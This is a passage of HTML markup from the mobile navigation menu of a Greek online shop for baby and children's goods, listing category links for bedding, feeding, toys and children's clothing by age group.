                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/32-λευκά-είδη"  >
																						
											
											<span class="js-mobile-menu__tab-title"> Λευκά Είδη </span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/129-βρεφικό-κρεβάτι" class="mobile-menu__column-title">Βρεφικό Κρεβάτι</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/70-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/133-προίκα-μωρού-για-λίκνο" class="text-reset">Για Λίκνο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/134-προίκα-μωρού-για-κούνια" class="text-reset">Για Κούνια</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/33-βρεφικά-σεντόνια" class="text-reset">Βρεφικά Σεντόνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/36-βρεφικές-κουβέρτες" class="text-reset">Βρεφικές Κουβέρτες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/135-προστατευτικές-πάντες" class="text-reset">Προστατευτικές Πάντες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/96-βρεφικά-μαξιλάρια" class="text-reset">Βρεφικά Μαξιλάρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/37-βρεφικά-παπλώματα-παπλωματοθήκες" class="text-reset">Βρεφικά Παπλώματα &amp; Παπλωματοθήκες</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/43-φαγητό-μωρού" class="mobile-menu__column-title">Φαγητό Μωρού</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/46-θηλασμός" class="text-reset">Θηλασμός</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/138-μαξιλάρια-θηλασμού" class="text-reset">Μαξιλάρια Θηλασμού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/141-θήλαστρα" class="text-reset">Θήλαστρα</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/142-ηλεκτρικά-θήλαστρα" class="text-reset">Ηλεκτρικά Θήλαστρα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/143-χειροκίνητα-θήλαστρα" class="text-reset">Χειροκίνητα Θήλαστρα</a></li></ul>
</li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/45-μπιμπερό-αξεσουάρ" class="text-reset">Μπιμπερό &amp; Αξεσουάρ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/151-μπιμπερό" class="text-reset">Μπιμπερό</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/154-θηλές-για-μπιμπερό" class="text-reset">Θηλές Για Μπιμπερό</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/152-βούρτσες-καθαρισμού" class="text-reset">Βούρτσες Καθαρισμού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/153-δοσομετρητές-σκόνης-γάλακτος" class="text-reset">Δοσομετρητές Σκόνης Γάλακτος</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/67-σκεύη-φαγητού" class="text-reset">Σκεύη Φαγητού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/149-μπωλ-πιάτα" class="text-reset">Μπωλ - Πιάτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/148-σετ-φαγητού" class="text-reset">Σετ Φαγητού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/145-εκπαιδευτικά-κύπελλα-ποτήρια" class="text-reset">Εκπαιδευτικά Κύπελλα - Ποτήρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/146-κουτάλια-πιρούνια" class="text-reset">Κουτάλια - Πιρούνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/147-παγούρια" class="text-reset">Παγούρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/150-διάφορα-σκεύη" class="text-reset">Διάφορα Σκεύη</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/202-σουπλά" class="text-reset">Σουπλά</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/76-σαλιάρες" class="text-reset">Σαλιάρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/44-καρεκλάκια-καθίσματα-φαγητού" class="text-reset">Καρεκλάκια - Καθίσματα Φαγητού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/47-αποστειρωτές-θερμαντήρες" class="text-reset">Αποστειρωτές - Θερμαντήρες</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/155-βρεφανάπτυξη" class="mobile-menu__column-title">Βρεφανάπτυξη</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/53-πιπίλες-αξεσουάρ" class="text-reset">Πιπίλες &amp; Αξεσουάρ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/156-πιπίλες" class="text-reset">Πιπίλες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/157-θήκες-πιπίλας" class="text-reset">Θήκες Πιπίλας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/158-κλιπ-πιπίλας" class="text-reset">Κλιπ Πιπίλας</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/54-μασητικα-ειδη-οδοντοφυιιας" class="text-reset">Μασητικά - Είδη Οδοντοφυΐας</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/49-μπάνιο-υγιεινή" class="mobile-menu__column-title">Μπάνιο &amp; Υγιεινή</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/130-βρεφικό-μπάνιο" class="text-reset">Βρεφικό Μπάνιο</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/55-μπανάκια-μωρού" class="text-reset">Μπανάκια Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/56-αξεσουάρ-μπάνιου" class="text-reset">Αξεσουάρ Μπάνιου</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/162-είδη-περιποίησης" class="text-reset">Είδη Περιποίησης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/57-θερμόμετρα" class="text-reset">Θερμόμετρα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/160-αποσυμφορητικά-μύτης" class="text-reset">Αποσυμφορητικά Μύτης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/210-βρεφικά-μπουρνούζια-κάπες" class="text-reset">Βρεφικά Μπουρνούζια -Κάπες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/211-παιδικά-μπουρνούζια" class="text-reset">Παιδικά Μπουρνούζια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/159-υγιεινή-μωρού" class="text-reset">Υγιεινή Μωρού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/75-αλλαξιέρες" class="text-reset">Αλλαξιέρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/52-γιο-γιο" class="text-reset">Γιο - Γιο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/51-παιδικά-καθίσματα-τουαλέτας" class="text-reset">Παιδικά Καθίσματα Τουαλέτας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/161-βοηθητικά-σκαλοπάτια-μπάνιου" class="text-reset">Βοηθητικά Σκαλοπάτια Μπάνιου</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/203-πετσέτες" class="text-reset">Πετσέτες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/209-πετσέτες-θαλάσσης-πόντσο" class="text-reset">Πετσέτες Θαλάσσης - Πόντσο</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/60-παιχνίδια"  >
																						
											
											<span class="js-mobile-menu__tab-title">Παιχνίδια</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/60-παιχνίδια" class="mobile-menu__column-title">Παιχνίδια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/164-μαλακά-παιχνίδια-κουδουνίστρες" class="text-reset">Μαλακά Παιχνίδια - Κουδουνίστρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/163-παιχνίδια-δραστηριοτήτων" class="text-reset">Παιχνίδια Δραστηριοτήτων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/165-γυμναστήρια-χαλάκια-δραστηριοτήτων" class="text-reset">Γυμναστήρια - Χαλάκια Δραστηριοτήτων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/170-περιστρεφόμενα-mobile" class="text-reset">Περιστρεφόμενα Mobile</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/172-παιχνίδια-κούνιας-καροτσιού" class="text-reset">Παιχνίδια Κούνιας - Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/166-μουσικά-παιχνίδια" class="text-reset">Μουσικά Παιχνίδια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/59-περπατούρες" class="text-reset">Περπατούρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/171-παιχνίδια-για-το-αυτοκίνητο" class="text-reset">Παιχνίδια Για Το Αυτοκίνητο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/169-παιδικές-σκηνές" class="text-reset">Παιδικές Σκηνές</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/221-κούνιες" class="text-reset">Κούνιες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/173-παιδικά-παιχνίδια" class="text-reset">Παιδικά Παιχνίδια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/73-ποδήλατα" class="text-reset">Ποδήλατα </a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/174-τρίκυκλα-ποδήλατα" class="text-reset">Τρίκυκλα Ποδήλατα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/175-ποδήλατα-ισορροπίας" class="text-reset">Ποδήλατα Ισορροπίας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/176-παιδικά-ποδήλατα" class="text-reset">Παιδικά Ποδήλατα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/177-αξεσουάρ-ανταλλακτικά-ποδηλάτων" class="text-reset">Αξεσουάρ - Ανταλλακτικά Ποδηλάτων</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/95-πατίνια" class="text-reset">Πατίνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/167-παιδικά-ηλεκτροκίνητα-οχήματα" class="text-reset">Παιδικά Ηλεκτροκίνητα Οχήματα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/168-παιχνίδια-για-εξωτερικό-χώρο" class="text-reset">Παιχνίδια για Εξωτερικό Χώρο</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/10610-μόδα"  >
																						
											
											<span class="js-mobile-menu__tab-title">Μόδα</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10611-βρεφικο-αγορι" class="mobile-menu__column-title">ΒΡΕΦΙΚΟ ΑΓΟΡΙ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10612-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10617-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10618-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10621-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10622-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10623-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10624-φορμάκι" class="text-reset">Φορμάκι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10625-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10693-πυζάμα" class="text-reset">Πυζάμα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10615-βρεφικο-κοριτσι" class="mobile-menu__column-title">ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10616-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10619-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10650-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10651-φορμάκι" class="text-reset">Φορμάκι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10652-εσώρουχα" class="text-reset">Εσώρουχα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10653-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10654-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10655-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10656-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10657-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10658-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10698-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10699-μαγιώ" class="text-reset">Μαγιώ</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10626-αγορι-1-6" class="mobile-menu__column-title">ΑΓΟΡΙ 1-6</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10627-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10628-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10629-βερμούδα" class="text-reset">Βερμούδα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10630-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10631-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10632-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10633-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10634-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10637-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10638-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10639-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10691-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10694-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10695-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10705-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10635-αγορι-6-16" class="mobile-menu__column-title">ΑΓΟΡΙ 6-16</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10636-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10640-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10641-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10642-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10643-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10644-βερμούδα" class="text-reset">Βερμούδα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10645-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10646-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10647-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10648-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10649-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10688-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10696-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10697-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10708-εσώρουχα" class="text-reset">Εσώρουχα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-6">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10659-κοριτσι-1-6" class="mobile-menu__column-title">ΚΟΡΙΤΣΙ 1-6</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10660-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10662-κολάν" class="text-reset">Κολάν</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10663-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10664-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10667-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10668-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10670-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10672-φούστα" class="text-reset">Φούστα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10673-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10677-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10679-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10681-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10692-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10700-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10701-πυζάμα" class="text-reset">Πυζάμα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-7">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10661-κοριτσι-6-16" class="mobile-menu__column-title">ΚΟΡΙΤΣΙ 6-16</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10665-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10666-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10669-φούστα" class="text-reset">Φούστα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10671-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10676-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10678-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10680-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10682-κολάν" class="text-reset">Κολάν</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10683-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10684-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10685-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10686-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a 